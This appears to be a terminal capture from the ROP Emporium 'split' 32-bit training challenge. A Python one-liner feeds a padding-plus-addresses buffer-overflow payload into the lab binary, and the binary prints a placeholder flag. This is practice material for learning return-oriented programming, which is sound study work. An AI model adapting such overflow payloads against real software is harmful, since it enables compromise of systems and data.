 parro@styx:~/split$ python2 -c "print 'A'*44 + '\x1a\x86\x04\x08' + '\x30\xa0\x04\x08'" | ./split32
split by ROP Emporium
x86
Contriving a reason to ask user for data...
> Thank you!
ROPE{a_placeholder_32byte_flag!}